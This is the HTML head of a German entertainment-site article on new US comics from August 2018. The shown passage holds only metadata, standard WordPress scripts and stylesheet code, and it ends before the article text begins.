

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/
body_size: 32237
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Neues vom US-Comicmarkt &#8211; Teil 1 (August 2018)">
<meta name="twitter:description" content="In diesem Format stellen wir euch ausgewählte aktuelle Comics des US-Markts vor, die wir monatlich begleiten. Regan und Cordelia machen Jagd auf Rufus, um mehr über Madame Albany und ihren">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2018/09/Neues-vom-Comicmarkt.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Neues vom US-Comicmarkt - Teil 1 (August 2018) &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neues vom US-Comicmarkt - Teil 1 (August 2018) &#8902; Geek Germany" />
	<meta property="og:description" content="In diesem Format stellen wir euch ausgewählte aktuelle Comics des US-Markts vor, die wir monatlich begleiten.  Regan und Cordelia machen" />
	<meta property="og:url" content="https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2018-09-12T16:00:19+00:00" />
	<meta property="article:modified_time" content="2020-06-08T22:16:33+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2018/09/Neues-vom-Comicmarkt.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/","url":"https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/","name":"Neues vom US-Comicmarkt - Teil 1 (August 2018) &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2018/09/Neues-vom-Comicmarkt.jpg","datePublished":"2018-09-12T16:00:19+00:00","dateModified":"2020-06-08T22:16:33+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2018/09/Neues-vom-Comicmarkt.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/09/Neues-vom-Comicmarkt.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Neues vom US-Comicmarkt &#8211; Teil 1 (August 2018)"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Neues vom US-Comicmarkt &#8211; Teil 1 (August 2018)-Kommentar-Feed" href="https://www.geek-germany.de/comic-neues-vom-us-comicmarkt-august-2018/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row 